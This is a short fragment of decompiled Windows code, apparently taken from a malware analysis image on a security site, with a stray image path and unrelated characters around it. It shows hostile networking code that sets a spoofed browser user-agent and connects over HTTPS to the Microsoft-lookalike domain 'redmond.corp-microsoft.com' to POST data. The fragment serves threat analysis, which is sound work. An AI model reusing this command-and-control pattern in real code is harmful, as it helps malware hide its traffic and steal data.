 v1 = GetModuleHandleW(L"WININET.DLL");
v14 = GetProcAddress(v1, "HttpSendRequestW");
v2 = GetModuleHandleW(L"WININET.DLL");
v15 = GetProcAddress(v2, "InternetCloseHandle");
v3 = GetModuleHandleW(L"WININET.DLL");
v12 = GetProcAddress(v3, "InternetSetOptionW");
v4 = InternetOpenW(L"Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.0.3705)", 0, 0, 0, 0);
v11 = v4;
if ( v4 )
{
Buffer = 300000;
InternetSetOptionW(v4, 5u, &Buffer, 4u);
InternetSetOptionW(v4, 6u, &Buffer, 4u);
InternetSetOptionW(v4, 2u, &Buffer, 4u);
v5 = InternetConnectW(v4, L"redmond.corp-microsoft.com", 0x1BBu, 0, 0, 3u, 0, 0);
v10 = v5;
if ( v5 )
{
v6 = HttpOpenRequestW(v5, L"POST", L"/help/index.php", 0, 0, 0, 0xC01000u, 0);
welivesecurity
红数位